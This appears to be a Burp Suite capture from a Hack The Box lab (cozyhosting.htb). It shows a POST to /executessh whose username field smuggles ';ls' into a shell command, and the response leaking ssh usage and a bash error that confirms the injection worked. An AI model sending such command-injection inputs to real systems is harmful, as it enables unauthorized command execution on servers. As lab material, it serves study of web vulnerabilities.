 Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin?error=Invalid%20hostname!
12 Cookie: JSESSIONID=8A9F3662C50A63F4DE5DA6C880EC9D2F
13 Upgrade-Insecure-Requests: 1
14
15 host=localhost&username=;ls
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 08 Sep 2023 15:12:17 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface]
[-b bind_address] [-c cipher_spec] [-D [bind_address:]port] [-E log_file] [-e
escape_char] [-F configfile] [-I pkcs11] [-i identity_file] [-J [user@]host[:port]] [-L
address] [-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p port] [-Q
query_option] [-R address] [-S ctl_path] [-W host:port] [-w local_tun[:remote_tun]] destination
[command [argument ...]]/bin/bash: line 1: ls@localhost: command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14